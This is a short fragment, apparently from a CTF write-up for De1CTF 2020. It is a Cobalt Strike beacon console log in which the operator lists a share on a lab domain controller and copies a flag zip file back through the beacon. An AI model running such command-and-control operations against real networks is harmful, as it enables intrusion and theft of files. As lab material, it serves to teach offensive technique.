 beacon> shell dir \\dc.De1CTF2020.lab\Hint
[*] Tasked beacon to run: dir \\dc.De1CTF2020.lab\Hint
[+] host called home, sent: 59 bytes
[+] received output:
Volume in drive \\dc.De1CTF2020.lab\Hint has no label.
Volume Serial Number is 30B1-A1C0
Directory of \\dc.De1CTF2020.lab\Hint
04/17/2020  11:26 AM    <DIR>          .
04/17/2020  11:26 AM    <DIR>          ..
04/17/2020  11:26 AM               528 flag1_and_flag2hint.zip
1 File(s)            528 bytes
2 Dir(s)  29,557,100,544 bytes free
beacon> shell copy \\dc.De1CTF2020.lab\Hint\flag1_and_flag2hint.zip .
[*] Tasked beacon to run: copy \\dc.De1CTF2020.lab\Hint\flag1_and_flag2hint.zip .
[+] host called home, sent: 87 bytes
[+] received output:
1 file(s) copied.